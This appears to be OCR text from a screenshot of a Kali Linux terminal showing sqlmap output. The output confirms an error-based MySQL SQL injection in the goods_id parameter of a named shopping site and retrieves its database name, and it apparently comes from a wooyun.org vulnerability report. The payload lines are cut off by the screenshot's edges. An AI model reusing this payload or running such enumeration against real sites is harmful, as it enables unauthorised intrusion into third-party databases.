 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Parameter: goods_id (GET)
Kali Live
Type: error-based
Title: MySQL OR error-based - WHERE or HAV
Payload: act=comment&goods_id=-2217 OR 1 G
T (CASE WHEN (4003=4003) THEN 1 ELSE 0 END)),0
NG MIN(0)#
---
[15:23:12] [INFO] testing MySQL
[15:23:12] [INFO] confirming MySQL
[15:23:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[15:23:12] [INFO] fetching database names
[15:23:12] [WARNING] the SQL query provided do
[15:23:12] [WARNING] in case of continuous dat
ed to try a switch '--no-cast' or switch '--he
[15:23:12] [INFO] falling back to current data
[15:23:12] [INFO] fetching current database
[15:23:12] [INFO] retrieved: 17ugo
available databases [1]:
[*] 17ugo
[15:23:12] [INFO] fetched data logged to text
www.17ugo.com'
www.wooyun.org